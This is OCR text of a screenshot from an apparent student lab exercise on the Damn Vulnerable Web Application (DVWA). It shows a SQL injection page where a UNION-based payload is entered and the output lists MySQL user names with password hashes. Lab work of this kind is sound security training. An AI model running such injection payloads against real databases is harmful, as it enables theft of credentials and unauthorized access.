 http://172.30.0.13/DVWA/vulnerabilities/sqli/
Damn Vulnerable Web App ...
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
1.vWorkstation
2021-07-15 23:05:46
Nalongsone Danddank
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
TO OUTFILE 'test1.txt × Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8
Fz
9:05 PM
7/15/2021
1